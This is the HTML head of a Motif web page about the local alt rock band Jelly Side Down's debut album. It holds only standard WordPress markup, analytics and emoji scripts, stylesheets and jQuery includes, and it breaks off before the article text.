

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/jelly-side-down/?print=print
body_size: 26651
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Jelly Side Down&#8217;s Debut Hits All the Right Notes: The local alt rock band will release  &#8220;Had to Be There&#8221; on Halloween &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Jelly Side Down&#8217;s Debut Hits All the Right Notes: The local alt rock band will release  &#8220;Had to Be There&#8221; on Halloween Comments Feed" href="https://motifri.com/jelly-side-down/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GB2W8FCQDV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/motifri.com\/jelly-side-down\/?print=print"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GB2W8FCQDV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GB2W8FCQDV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/motifri.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.2.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.39' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/motifri.com","hash_tracking":"false","v4_id":"G-GB2W8FCQDV"};/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https:\/\/motifri.com\/wp-admin\/admin-ajax.php","nonce":"b394724ae9","woo_coupon_form":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
